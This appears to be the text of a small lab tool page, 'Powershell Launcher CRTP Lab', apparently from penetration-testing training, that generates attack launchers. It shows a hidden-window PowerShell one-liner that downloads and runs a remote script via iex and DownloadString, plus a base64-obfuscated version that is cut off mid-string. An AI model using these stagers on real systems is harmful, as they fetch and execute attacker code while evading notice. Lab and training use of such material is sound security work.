 Launcher: Powershell Launcher CRTP Lab
Generate Host Code
Url /path/to/file Host
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://127.0.0.1/pslauncher.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAy